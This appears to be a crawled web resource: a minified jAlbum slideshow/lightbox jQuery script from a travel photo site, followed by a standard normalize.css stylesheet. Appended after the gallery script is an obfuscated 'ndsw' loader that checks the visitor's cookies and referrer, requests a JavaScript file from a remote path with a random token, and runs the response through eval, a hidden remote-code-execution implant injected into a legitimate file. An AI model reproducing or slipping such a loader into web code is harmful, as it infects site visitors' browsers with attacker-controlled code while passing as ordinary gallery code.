!function(e,t,a,n,o){"use strict";var i=function(e){return e*(1-2*Math.random())};e.fn.skin=function(o){o=e.extend({},e.fn.skin.defaults,o);var s,r,l,d,c,u,h,f,p,m=e(this).eq(0),g="animatics_skin",v=e("[data-audioplayer]"),w=v.length&&!v.data(o.pausedClass),y=getTranslations({newItem:"NEW",atFirstPage:"At first page",atLastPage:"At last page",atLastPageQuestion:"Where to go next?",startOver:"Start over",backToHome:"Back to home",upOneLevel:"Up one level",previousFolder:"Previous folder",nextFolder:"Next folder",download:"Download",print:"Print",metaBtn:"Photo data",clickToOpen:"Click to open this document with the associated viewer!"}),C={prev:"jprev",next:"jnext",cards:"cards",card:"card",caption:"caption",title:"title",hasCaption:"hascaption",imageReady:"imageready",prevPage:"prevpg",nextPage:"nextpg",currPage:"currpg",threedee:"threedee"},b=e("#lightbox"),k=e("#thumbnails"),T=e("#thumbnails .thumb-cont"),P=T.find(".thumb"),x=e("#controls"),F=e("#lbcontrols"),N=e("#panels"),M=(e("#navigation"),e("#numbers")),S=0,A=0,D=1,I=!1,O=o.scaling,E=new Date-1e4,q="",L=!1,U=new Date/1e3,H=null,R=null,z=null,W=null,j=!1,B=!1,X=function(e){if(e)for(var t=0;t<P.length;t++)if(P.eq(t).attr("href").getFile()===e)return t;return-1},Q=function(){if(window.location.hash!==q){q=window.location.hash;var e=readParam();if(e.hasOwnProperty("img")){var t=X(e.img);t>=0?ve(t):removeParam(o.indexName,"img"),_()}}},V=function(e,t){var a=P.eq(typeof t===UNDEF?S:t).data("vars"),n=e.split(",");if(a&&(a=a.type))for(var o=0;o<n.length;o++)if(n[o]===a)return!0;return!1},_=function(){o.hasOwnProperty("share")&&b.is(":visible")&&e(o.share.hook).trigger("updateLinks")},K=function(){var e=k.outerHeight(),a=(k.position().top,t.height()-N.position().top),n=x.find("[data-rel=thumbnails]").position().top;k.css("top",Math.minMax(0,a-e,n))},Y=function(){clearTimeout(z),z=null,m.removeClass(o.controlsHideClass)},Z=function(){clearTimeout(z),z=null,N.children(".on").length||(x.add(F).hideAllTooltips(),m.addClass(o.controlsHideClass))},$=function(){o.autoHideControls&&"mouse"===whatInput.ask("intent")&&(B||o.autoHideControls&&"mouse"===whatInput.ask("intent")&&(a.on("mousemove."+g,function(){m.hasClass(o.controlsHideClass)&&Y(),$()}),B=!0),clearTimeout(z),z=setTimeout(Z,W?Math.min(o.slideshowDelay/2,1e3*o.hideControlsDelay):1e3*o.hideControlsDelay))},G=function(t,a){t.each(function(){var t=e(this),n=this.id,o=!1;e("#controls [data-rel="+n+"]").removeClass("on"),t.hideAllTooltips(),t.one("transitionend",function(t){o||(o=!0,e(this).removeClass("on").css("display","none"),typeof a===FUNCTION&&a.call(null))}).css({transition:"all 500ms ease-out",opacity:0,transform:"translateX(-16px)"})})},J=function(){G(N.children(".on"))},ee=function(t,a,n){var i,s,r,l,d=m.hasClass("thumbs-left")||m.hasClass("thumbs-right"),c=d?T.height():T.width(),u=e();typeof t===UNDEF||typeof t===FUNCTION?(i=d?T.scrollTop():T.scrollLeft(),typeof t===FUNCTION&&(typeof a===FUNCTION&&(n=a),a=t)):i=t,T.find("a."+o.lazyloadClass).filter(function(){var t=e(this).position()[d?"top":"left"]+i;return t+c/2>=0&&t-2*c<=0}).each(function(){if(!(s=e(this)).children("img").length){var t=s.data("vars"),a=t.thumbWidth,i=t.thumbHeight,d=a/i;(l=t.thumb)&&(r=e("<img>",{class:o.hideImageClass+" "+(d>=1.25?"landscape":d<=.8?"portrait":"square")}).one("load",function(){e(this).addClass(o.showImageClass).removeClass(o.hideImageClass),e(this).parent().removeClass(o.lazyloadClass),typeof n===FUNCTION&&n.call()}).attr({width:a,height:i,alt:t.title||l.stripExt(),src:pe(s,[s.outerWidth(),s.outerHeight()])}).appendTo(s),u.append(r))}}),typeof a===FUNCTION&&(u.length?u.waitAllImg(a):a.call())},te=function(e){return s.children("[data-rel="+e+"]")},ae=function(){clearTimeout(W),J(),m.removeClass(o.pausedClass).addClass(o.playingClass),!o.auto&&o.backgroundAudioSlideshowControl&&v.trigger("fadeInPlayer"),o.slideshowFullscreen&&requestFullscreen(function(){m.addClass("fullscreen")}),o.auto=!0,j=!1,requestWakeLock(),W=setTimeout(ye,Math.max(f.delay,100)/4)},ne=function(){j=!1,o.backgroundAudioSlideshowControl&&v.trigger("fadeInPlayer"),W=setTimeout(ye,Math.max(f.delay,100)/4)},oe=function(){var e=null!=W;return o.auto&&o.backgroundAudioSlideshowControl&&v.trigger("fadeOutPlayer"),clearTimeout(W),W=null,j=!1,m.removeClass(o.playingClass).addClass(o.pausedClass),o.auto=!1,o.slideshowFullscreen&&!o.lightboxFullscreen&&exitFullscreen(function(){b.removeClass("fullscreen")}),releaseWakeLock(),e},ie=function(t){o.auto?(o.backgroundAudioSlideshowControl&&v.trigger("fadeOutPlayer"),clearTimeout(W),W=null,j=!0):o.muteBackgroundAudio&&(w=!v.data(o.pausedClass))&&v.trigger("fadeOutPlayer"),e(this).closest("."+o.cardClass).addClass(o.playingClass)},se=function(t){o.auto?ne():o.muteBackgroundAudio&&w&&v.trigger("fadeInPlayer"),e(this).closest("."+o.cardClass).removeClass(o.playingClass)},re=function(){var e=typeof e===UNDEF?S:e,t=te(e),a=t.length?t.find("video,audio")[0]:null;if(a)if(a.paused){var n=a.play();n&&n.catch(function(e){console.log("Autoplay has prevented by the browser. "+e),a.muted||(a.muted=!0,n=a.play())})}else a.pause()},le=function(){w=!1,o.auto&&j&&ne()},de=function(){var t=b.width()-2*o.fitPadding,a=b.height()-2*o.fitPadding;b.removeClass("landscape portrait").addClass(t>=a?"landscape":"portrait"),s.children().each(function(){var n=e(this),i=n.data("rel");if(null!==i&&i>=0&&i<P.length){var s,r=P.eq(i);if(r.length&&(s=r.data("vars"))){var l=s.width,d=s.height,c=s.type,u=1;if("full"===O&&s.imageRenditions){var h=ue(s.imageRenditions);h.length&&(n.find("img").eq(0).attr("src",SLIDES_DIR+"/"+h[0][0]),l=h[0][1],d=h[0][2])}else"none"===O||"other"===c?(l>t||d>a)&&(u=Math.min(t/l,a/d)):"fit"===O||"video"===c||"audio"===c?u=Math.min(o.maxScale,Math.min(t/l,a/d)):"fill"===O&&(u=Math.min(o.maxScale,Math.max(t/l,a/d))),l*=u,d*=u;n.css({transition:"all .2s linear",width:Math.round(l),height:Math.round(d),left:Math.round((t-l)/2)+o.fitPadding,top:Math.round((a-d)/2)+o.fitPadding})}}})},ce=function(){var t=te(A),a=P.eq(A).data("vars").type||"image",n=S!==A?te(S):e(),r=function(){return[t.outerWidth()||s.width(),t.outerHeight()||s.height()]};switch(s.removeClass("bwd fwd"),D&&s.addClass(D>0?"fwd":"bwd"),e(".map-root").trigger("resetMarkers"),t.addClass(C.imageReady),s.data("ts",new Date),n.destroyAllTooltips(),s.children("."+o.cardClass).not(t).not(n).remove(),(P.length>1||"donothing"!==o.afterLast)&&t.swipe({onSwipedLeft:function(e){ye()},onSwipedRight:function(){we()},onSwipeStart:function(){oe()},onClick:function(e){return"BUTTON"===e.target.nodeName||"A"===e.target.nodeName||(oe(),"nextimage"===o.clickAction?ye():"togglecontrols"===o.clickAction&&(m.hasClass("hide-controls")?Y():Z()),!1)},onDoubleClick:o.doubleClickZoom?function(){O="full"===O?o.scaling:"full",de()}:null,onFinished:function(){e(this).data("rel")!==S&&e(this).remove()}}),n.data("scrolling")&&(n=e()),o.transitionType){case"crossfade":n.length?(t.css({opacity:0}).css({transition:"opacity "+f.adaptiveSpeed+"ms ease-in-out"}).css({opacity:1}),t.one("transitionend",me),n.one("transitionend",function(){e(this).remove()}).css({transition:"opacity "+f.adaptiveSpeed+"ms ease-in-out"}).css({opacity:0})):t.show().css({opacity:1,transition:"opacity "+f.adaptiveSpeed+"ms ease-in-out"});break;case"zoom":var l=function(){t.show().css({transform:"scale("+(D>0?.9:1.11)+")",opacity:0}),n.one("transitionend",function(){e(this).remove()}).css({opacity:0,transform:"scale("+(D>0?1.11:.9)+")",transition:"transform "+f.adaptiveSpeed+"ms ease-out, opacity "+f.adaptiveSpeed+"ms ease-in-out"}),window.requestAnimationFrame(d)},d=function(){t.css({transition:"transform "+f.adaptiveSpeed+"ms ease-out, opacity "+f.adaptiveSpeed+"ms ease-in-out"}).css({transform:"scale(1)",opacity:1}),t.one("transitionend",me)};window.requestAnimationFrame(l);break;case"stack":var c=r(),u=((T=i(60))+90)/180*Math.PI,h=Math.min(c[0],c[1])/4;l=function(){t.css({transition:"all "+f.adaptiveSpeed+"ms ease-out, opacity "+f.adaptiveSpeed/2+"ms linear",opacity:0,transform:"scale(0.92)"}),n.css({transition:"all "+f.adaptiveSpeed/2+"ms ease-in, opacity "+f.adaptiveSpeed/2+"ms ease-in",opacity:1}),window.requestAnimationFrame(d)},d=function(){t.css({transform:"scale(1)",opacity:1}),t.one("transitionend",me),n.one("transitionend",function(){e(this).remove()}).css({opacity:0,transform:"rotate("+(0-T/10)+"deg) translate("+Math.round(h*Math.cos(u))+"px,"+D*Math.round(0-h*Math.sin(u))+"px)"})},window.requestAnimationFrame(l);break;case"kenburns":var g,v,w,c=r(),y=t.children("img,video,audio,object").eq(0),k=t.children(".caption"),T=i(1)*Math.PI,h=(Math.random()+.2)*Math.min(c[0],c[1])*.08,x=Math.round(h*Math.cos(T)),F=Math.round(h*Math.sin(T)),N=b.width(),M=b.height(),l=function(){t.css({transition:"none",transform:"scale("+g+")  translate("+x+"px,"+F+"px)",opacity:0}),"top"!==p[1]&&"bottom"!==p[1]||(w=(c[1]-M/v)/2)>0&&k.css(p[1],w),"left"!==p[0]&&"right"!==p[0]||(w=(c[0]-N/v)/2)>0&&k.css(p[0],w),window.requestAnimationFrame(d)},d=function(){t.show().css({transition:"all "+f.adaptiveSpeed+"ms cubic-bezier(0.39, 0.575, 0.565, 1)",transform:"scale("+v+") translate(0,0)",opacity:1}),t.one("transitionend",me),n.length&&n.css({transition:"all "+f.adaptiveSpeed+"ms cubic-bezier(0.47, 0, 0.745, 0.715)",transform:"scale("+n.data("sc")+") translate("+n.data("dx")+"px,"+n.data("dy")+"px)",opacity:0}).one("transitionend",function(){e(this).remove()})};"img"===y[0].nodeName?(g=1.14+i(.2),v=g>1.14?g-.1:g+.1):(g=1.1,v=1),t.data({sc:g>1.14?g-.2:g+.2,dx:-x,dy:-F}),window.requestAnimationFrame(l)}o.auto&&!j&&("video"===a||"audio"===a||(clearTimeout(W),W=setTimeout(ye,f.delay+f.speed))),ge(),S=A,s.children("."+o.currClass).removeClass(o.currClass),t.addClass(o.currClass),_()},ue=function(e){var t=[];return"["===e[0]&&(e=e.slice(1,-1)),e.split(/,\s?/).forEach(function(e){(e=e.match(/(.+) \((\d+)x(\d+)\)/))&&e.length>3&&t.push([e[1],e[2],e[3]])}),t},he=function(e,t){var a=(t=typeof t===UNDEF?[n.width(),n.height()]:t)[0]*PIXELRATIO,o=t[1]*PIXELRATIO;return e&&e.length>1&&(WEBP_LOSSY||(e=e.filter(function(e){return!e[0].endsWith(".webp")})),e.forEach(function(e){var t=Math.min(a/e[1],o/e[2]);e[3]=t>1?3*(1-1/t):1-t}),e.sort(function(e,t){return e[3]-t[3]})),e[0][0]},fe=function(e,t){var a=e.data("vars");return a&&a.hasOwnProperty("imageRenditions")?o.slidesDir+"/"+he(ue(a.imageRenditions),typeof t===UNDEF?[n.width(),n.height()]:t):e.attr("href")},pe=function(e,t){var a=e.data("vars");return a?a.hasOwnProperty("thumbRenditions")?o.thumbsDir+"/"+he(ue(a.thumbRenditions),typeof t===UNDEF?o.thumbDims:t):o.thumbsDir+"/"+a.thumb:e.attr("src")},me=function(t){var a=typeof t!==UNDEF&&t.hasOwnProperty("target")?e(t.target).data("rel"):S;!function(e){V("video,audio",e)&&(o.videoAuto?function(e){var e=typeof e===UNDEF?S:e,t=te(e),a=t.length?t.find("video,audio")[0]:null;a&&("VIDEO"===a.nodeName?playVideo(a):a.play())}(A):function(e){var e=typeof e===UNDEF?S:e,t=te(e),a=t.length?t.find("video,audio")[0]:null;a&&a.pause()}(A))}(a),e(".map-root").trigger("setActive",a)},ge=function(){var e,t;if(D<0&&S>0?e=P.eq(S-1):S<P.length-2&&(e=P.eq(S+1)),e&&(t=fe(e))){(new Image).src=t}},ve=function(t){var a=new Date;if(m.hideAllTooltips(),!(t<0||t>=P.length||a-E<200)){if(A=t,D=function(e){e=typeof e===UNDEF?A:e;if(I){if(S===P.length-1&&0===e)return 1;if(!S&&e===P.length-1)return-1}return e===S?0:e>S?1:-1}(),f.adaptiveSpeed=Math.minMax(f.speed/5,a-E,f.speed),E=a,S!==A||s.is(":empty"))!function(){var t=e(),a=function(){!function(a){var n,i,r,l,d,c,u,h,f,p,m,g,v,w=b.width()-2*o.fitPadding,C=b.height()-2*o.fitPadding,k=0,T=I?(a+P.length)%P.length:a;if((n=te(T)).length||(n=e("<div>",{id:"card_"+a,"data-rel":T,class:o.cardClass})),T>=0&&T<P.length)if((l=n.children("img,video,object")).length)"VIDEO"===l[0].nodeName&&l[0].pause();else{if(r=P.eq(T),m=r.data("vars"),g=m.type,n.addClass(g),u=k=m.width,h=p=m.height,v=1,"full"===O&&m.imageRenditions){var x=ue(m.imageRenditions);x.length&&(k=x[0][1],p=x[0][2],f=SLIDES_DIR+"/"+x[0][0])}else"none"===O||"other"===g?(k>w||p>C)&&(v=Math.min(w/k,C/p)):"fit"===O||"video"===g||"audio"===g?v=Math.min(o.maxScale,Math.min(w/k,C/p)):"fill"===O&&(v=Math.min(o.maxScale,Math.max(w/k,C/p))),k*=v,p*=v,f="image"===g?fe(r,[k,p]):m.original;switch(n.css({width:Math.round(k),height:Math.round(p),left:Math.round((w-k)/2)+o.fitPadding,top:Math.round((C-p)/2)+o.fitPadding}),g){case"image":l=e("<img>").attr({width:u,height:h,alt:r.find("img").attr("alt")||""}).one("load",function(t){e(this).addClass(o.loadedClass)}).attr("src",f).appendTo(n);break;case"video":l=e("<video>").one("loadedmetadata",function(t){e(this).addClass(o.loadedClass)}).attr({controls:!0,controlslist:"nodownload nofullscreen",disablePictureInPicture:!0,width:u,height:h,type:"video/mp4",src:f}).on("play",ie).on("pause",se).on("ended",le).appendTo(n);break;default:l=e("<img>").attr({width:u,height:h}).one("load",function(t){e(this).addClass(o.loadedClass)}).attr("src",m.thumb).appendTo(n)}if(c=e("<div>",{class:o.buttonsClass}),o.printImage&&"image"===g&&!o.rightClickProtect&&e("<a>",{class:"btn icon-printer",title:y.print}).on("click",function(e){return printImage(m.original&&o.showDownload?m.original:r.attr("href"),(m.original||r.attr("href")).getFile()||"",m.caption||""),!1}).appendTo(c),"other"===g||o.showDownload&&("image"===g||o.allowDownloadOthers)){var F=m.original;!F&&o.allowDownloadScaled&&(F=r.attr("href")),F&&e("<a>",{class:"btn icon-download",download:"",href:F,title:y.download}).appendTo(c)}m.photodata&&"video"!==g&&"audio"!==g&&e("<a>",{class:"btn icon-camera meta"}).appendTo(c).data("tooltip",'<div class="photodata">'+m.photodata+"</div>"),c.is(":empty")&&!m.caption||(d=e("<div>",{class:o.captionClass+" "+o.captionStyle+" "+o.captionPlacement}).appendTo(n),m.caption&&e(m.caption).addClass("text").appendTo(d),c.is(":empty")||(d.append(c),c.children().addTooltip({touchToggle:!0}))),o.rightClickProtect&&l.on("contextmenu",function(e){return e.preventDefault(),!1}),t=t.add(l)}else n.addClass("blank").show(),n.find("img").addClass(o.loadedClass);a===A?(i=te(a+1)).length?i.before(n):(i=te(a-1)).length?i.after(n):s.append(n):a<A?(i=te(a+1)).length?i.before(n):s.prepend(n):(i=te(a-1)).length?i.after(n):s.append(n)}(A),t.length?1===t.length?t.one("load loadedmetadata",ce):t.waitAllImg(ce):ce()};window.requestAnimationFrame(function(){window.requestAnimationFrame(a)})}();else{te(S).css({transition:"transform 300ms ease-out, opacity 300ms linear",transform:"translateX(0)",opacity:1})}!function(e){P.removeClass(o.activeClass).eq(typeof e!==UNDEF?e:S).addClass(o.activeClass)}(A),function(e){var t=P.eq(e),a=t.attr("href").getFile();addParam(o.indexName,{img:a},t.attr("title")||a.stripExt())}(A),o.showNumbers&&function(e){M.length&&M.html("<big>"+e+"</big><small>"+P.length+"</small>")}(A+1)}},we=function(){if(J(),o.autoHideControls&&$(),S)ve(S-1);else switch(oe(),o.afterLast){case"nextfolder":o.previousFoldersLast?window.location.href=o.previousFoldersLast:ve(0);break;case"startover":return void ve(P.length-1)}},ye=function(){if(J(),o.autoHideControls&&$(),S<P.length-1)ve(S+1);else switch(o.afterLast){case"donothing":oe();break;case"startover":return void ve(0);case"onelevelup":oe(),o.level&&(window.location.href="../"+o.indexName);break;case"nextfolder":t=o.auto;oe(),o.nextFoldersFirst?window.location.href=o.nextFoldersFirst+(t?"&slideshow":""):ve(P.length-1);break;case"ask":var t=o.auto;oe();var a=new Array;return P.length>1&&a.push({t:y.startOver,c:"icon-loop",h:function(e){ve(0),o.auto=t,t&&(m.removeClass(o.pausedClass).addClass(o.playingClass),!o.auto&&o.backgroundAudioSlideshowControl&&v.trigger("fadeInPlayer"),j=!1,requestWakeLock())}}),o.level&&a.push({t:y.upOneLevel,c:"icon-one-level-up",h:function(){window.location.href="../"+o.indexName}}),o.nextFoldersFirst&&a.push({t:y.nextFolder,c:"icon-arrow-right",h:function(){window.location.href=o.nextFoldersFirst+(t?"&slideshow":"")}}),void m.modal(e("<p>",{class:"text-center",text:y.atLastPageQuestion}),a,{onClose:function(){ve(P.length-1)},class:"secondary",title:y.atLastPage})}};return function(){if(window.location.search&&removeSearch(),function(t){t.length&&(e.fn.audioPlayer.defaults.rootPath=o.rootPath,t.audioPlayer())}(v),o.hasOwnProperty("share")&&function(t){e.fn.renderShares.defaults.buttonTheme=t.buttonTheme||"dark",e.fn.renderShares.defaults.indexName=o.indexName,e.fn.renderShares.defaults.facebookAppId=t.facebookAppId||"",t.hasOwnProperty("callAction")&&(e.fn.renderShares.defaults.callAction=t.callAction),e(t.hook).renderShares(t)}(o.share),t.on("hashchange."+g,Q),window.location.hash){var n=window.location.hash.match(/img=([^&]+)/);n&&(-1!==(S=X(n[1]))?(L=!0,o.auto=!!window.location.hash.match(/\&slideshow$/)):S=0)}!function(){var t=null;o.showFullscreen&&(u=F.find(".fullscreen.btn"),h=F.find(".windowed.btn"),hasFullscreen()?(u.on("click."+g,function(){requestFullscreen(function(){m.addClass(o.fullscreenClass)})}),h.on("click."+g,function(){exitFullscreen(function(){m.removeClass(o.fullscreenClass)})})):(u.hide(),h.hide())),x.find(".nav-icon").on("click",function(){clearTimeout(t),x.hasClass("active")?(J(),x.addClass("remove").removeClass("active"),t=setTimeout(function(){x.removeClass("remove")},o.transTime),m.removeClass("controls-on")):(x.addClass("active").removeClass("remove"),m.addClass("controls-on"))}),x.add(F).find("[data-rel]").each(function(){var t=e(this);e("#"+t.data("rel")).length?t.addClass("has-panel").on("selectstart."+g,function(e){return e.preventDefault(),!1}).on("click."+g,function(t){if((!e(t.target).length||!e(t.target).attr("href"))&&x.hasClass("active")){var a=e(this),n=e("#"+a.data("rel"));return n.hasClass("on")?G(n):(J(),function(e,t){var a=e[0].id,n=x.add(F).find("[data-rel="+a+"]:visible"),o=function(){e.one("transitionend",function(){e.data("finished")||(e.data("finished",!0),window.requestAnimationFrame(i))}).css({transition:"all 500ms ease-out",opacity:1,transform:"translateX(0)"})},i=function(){var o=n.data("autoclose");o&&e.add(n).on("mouseenter."+g,function(){e.data("over",!0),clearTimeout(e.data("fade"))}).on("mouseover."+g,function(){e.data("over",!0)}).on("mouseleave."+g,function(){clearTimeout(e.data("fade")),e.data("over",!0),e.data("fade",setTimeout(function(){e.data("over")||(clearTimeout(e.data("fade")),G(e))},o))}),"thumbnails"===a&&ee(K,K),typeof t===FUNCTION&&t.call(null)};clearTimeout(e.data("fade")),window.requestAnimationFrame(function(){n.add(e).addClass("on"),e.css({transition:"none",display:"flex",opacity:0,transform:"translateX(-16px)"}),"thumbnails"===a?K():e.css({top:n.position().top}),e.data("finished",!1),window.requestAnimationFrame(o)})}(n)),!1}return!0}):t.removeAttr("data-rel")})}(),k.length&&function(){var t,a,n=o.hasOwnProperty("markNew")?U-o.markNew.days*ONEDAY_S:null;P.each(function(o){e(this).data("rel",o).on("click",function(t){return"SPAN"!==t.target.nodeName&&(k.hideAllTooltips(),G(k),ve(e(this).data("rel"))),!1}),"mouse"===whatInput.ask("intent")&&e(this).addTooltip(),n&&(t=e(this).data("vars").date)&&t>=n&&(a=e("<span>",{class:"icon-new new-image"}).appendTo(e(this)),"mouse"===whatInput.ask("intent")&&a.data("tooltip",new Date(1e3*t).toLocaleDateString()).addTooltip())}),o.rightClickProtect&&T.on("contextmenu","img",function(e){return e.preventDefault(),!1}),T.on("scroll."+g,function(){clearTimeout(R),R=setTimeout(ee,100)})}(),o.hasOwnProperty("map")&&o.hasOwnProperty("map")&&(e(".map-root").addMap({markers:function(){var t=[];return P.each(function(a){var n=e(this).data("vars");typeof n!==UNDEF&&n.hasOwnProperty("location")&&t.push({title:[a+1+".",e(this).attr("title")].join(" "),pos:n.location,link:a})}),t}(),type:o.map.type||"roadmap",zoom:o.map.zoom||16,apiKey:o.map.apiKey,fitBounds:!0,fullscreenControl:!1,onMarkerClick:function(){this.hasOwnProperty("link")&&ve(this.link)}}),e("#map-btn").on("click",function(){e(".map-root").data("rendered")||setTimeout(function(t){t.hasClass("on")&&e(".map-root").trigger("render")},20,e(this))})),b.length&&(function(){if(b.data("settings")&&e.extend(setting,b.data("settings")),(s=b.find("."+o.cardsClass)).length||(s=e("<div>",{class:o.cardsClass}).appendTo(b)),p=o.captionPlacement.split(" "),f=o.defaults[o.transitionType||"kenburns"],o.hasOwnProperty("transitionSpeed")&&(f.speed=o.transitionSpeed),o.hasOwnProperty("slideshowDelay")&&(f.delay=o.slideshowDelay),o.hasOwnProperty("fillHorz")&&(f.fillHorz=o.fillHorz/100),o.hasOwnProperty("fillVert")&&(f.fillVert=o.fillVert/100),I="startover"===o.afterLast,1===P.length?f.after=f.before=0:(f.after=Math.min(f.after,Math.ceil(P.length/2)),f.before=Math.min(f.before,Math.floor(P.length/2))),o.enableMouseWheel){var n=null;b.on("mousewheel."+g+" DOMMouseScroll."+g,function(e){return n=clearTimeout(n),n=setTimeout(e.originalEvent.wheelDelta>0||e.originalEvent.detail<0?we:ye,100),!1})}P.length>1&&((r=F.find(".previous")).on("click."+g,we),(d=F.find(".play")).on("click."+g,ae),(c=F.find(".pause")).on("click."+g,oe),(l=F.find(".next")).on("click."+g,ye)),"mouse"===whatInput.ask("intent")&&e("#lbcontrols [data-tooltip]").addTooltip({delay:1e3,stay:2e3,pos:[1,2,1,0]}),o.enableKeyboard&&a.on("keyup."+g,function(e){if(!m.length||b.children(".modal:visible").length||document.activeElement&&("INPUT"===document.activeElement.nodeName||"TEXTAREA"===document.activeElement.nodeName))return!0;switch(e.preventDefault(),e.keyCode){case 10:case 13:G(k);break;case 33:case 37:we();break;case 34:case 39:ye();break;case 97:case 35:ve(P.length-1);break;case 103:case 36:ve(0);break;case 106:case 179:W?oe():ae();break;case 32:V("video,audio")?re():W?oe():ae();break;default:return!0}return!1}),t.on("resize."+g,function(){clearTimeout(H),H=setTimeout(de,100)})}(),ve(S)),"mouse"===whatInput.ask("intent")&&e("#controls [data-tooltip]").addTooltip({delay:1e3,stay:2e3,pos:[0,1,2,1]}),o.auto&&b.length&&P.length>1&&ae()}(),this},e.fn.skin.defaults={activeClass:"active",lazyloadClass:"lazyload",thumbsDir:"thumbs",slidesDir:"slides",indexName:"index.html",cardsClass:"cards",cardClass:"card",currClass:"curr",prevClass:"prev",nextClass:"next",loadedClass:"loaded",captionClass:"caption",buttonsClass:"buttons",hideImageClass:"hide-image",showImageClass:"show-image",fullscreenClass:"fullscreen",controlsHideClass:"hide-controls",playingClass:"playing",pausedClass:"paused",transTime:500,clickForNext:!0,backgroundAudioSlideshowControl:!1,muteBackgroundAudio:!0,videoAuto:!1,videoLoop:!1,volume:.5,auto:!1,afterLast:"donothing",clickAction:"donothing",doubleClickZoom:!0,rightClickProtect:!1,allowDownloadOthers:!1,autoHideControls:!1,hideControlsDelay:0,showNumbers:!0,transitionType:"kenburns",captionStyle:"dark",captionPlacement:"center bottom",showFullscreen:!0,enableKeyboard:!0,enableMouseWheel:!0,scaling:"fit",maxScale:1.5,fitPadding:0,defaults:{kenburns:{before:1,after:0,delay:0,speed:4e3},crossfade:{before:1,after:0,delay:1e3,speed:2e3},zoom:{before:1,after:0,delay:1e3,speed:2e3},stack:{before:1,after:0,delay:1e3,speed:2e3}},fit:"both"}}(jQuery,jQuery(window),jQuery(document),jQuery("body"));
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//livingtravel.com/Arctic/Canada/PolarBears_CubAtSea/thumbs/_vti_cnf/_vti_cnf.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: http://livingtravel.com/mideast/jAlbum_Edfu/album/res/common.css?v=3.7
body_size: 17781
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}
a {
  background-color: transparent;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0; /* 3 */
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}

